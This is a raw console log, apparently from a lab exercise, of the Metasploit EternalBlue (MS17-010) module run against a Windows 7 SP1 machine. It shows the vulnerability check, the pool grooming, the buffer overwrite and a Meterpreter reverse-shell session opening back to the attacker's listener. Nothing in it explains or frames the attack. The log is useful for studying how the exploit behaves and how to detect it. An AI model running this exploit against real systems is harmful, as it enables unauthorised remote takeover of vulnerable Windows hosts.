 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.128.53:4321
[*] 192.168.128.52:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.128.52:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.128.52:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.128.52:445 - The target is vulnerable.
[*] 192.168.128.52:445 - Connecting to target for exploitation.
[+] 192.168.128.52:445 - Connection established for exploitation.
[+] 192.168.128.52:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.128.52:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.128.52:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.128.52:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.128.52:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.128.52:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.128.52:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.128.52:445 - Sending all but last fragment of exploit packet
[*] 192.168.128.52:445 - Starting non-paged pool grooming
[+] 192.168.128.52:445 - Sending SMBv2 buffers
[+] 192.168.128.52:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.128.52:445 - Sending final SMBv2 buffers.
[*] 192.168.128.52:445 - Sending last fragment of exploit packet!
[*] 192.168.128.52:445 - Receiving response from exploit packet
[+] 192.168.128.52:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.128.52:445 - Sending egg to corrupted connection.
[*] 192.168.128.52:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.128.52
[*] Meterpreter session 1 opened (192.168.128.53:4321 → 192.168.128.52:49182) at 2022-05-19 05:13:25 -0400
[+] 192.168.128.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.128.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.128.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=